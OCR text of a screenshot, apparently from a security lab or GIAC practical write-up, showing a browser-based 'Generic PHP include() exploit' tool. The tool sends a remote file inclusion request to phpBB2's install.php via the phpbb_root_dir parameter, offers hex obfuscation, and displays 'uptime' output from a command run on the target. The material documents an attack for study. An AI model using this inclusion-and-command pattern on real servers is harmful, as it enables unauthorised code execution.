 Generic PHP include() exploit - by snooq [ jinyean@hotmail.com ] - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://192.168.4.100/phpBB2/install.php?phpbb_root_dir=http:// Go Links giac giac-DMZ Firewall My Portal »
Y! Search My Y! » Norton AntiVirus
800x600 1024x768 Upload Download Check this to obfuscate the query string with hex encoding.
# uptime
10:22pm up 3 days, 4:04, 3 users, load average: 0.00, 0.03, 0.08
Command to execute: submit
Done Internet